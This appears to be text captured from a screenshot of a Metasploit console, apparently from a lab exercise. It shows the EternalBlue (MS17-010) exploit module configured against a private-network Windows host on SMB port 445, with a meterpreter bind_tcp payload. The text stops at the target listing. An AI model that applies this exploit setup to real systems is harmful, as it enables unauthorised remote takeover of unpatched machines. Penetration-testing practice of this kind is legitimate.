 msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.183.134 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasp
loit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 200
8 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2
, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows
7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.183.134 no The target address
Exploit target:
Id Name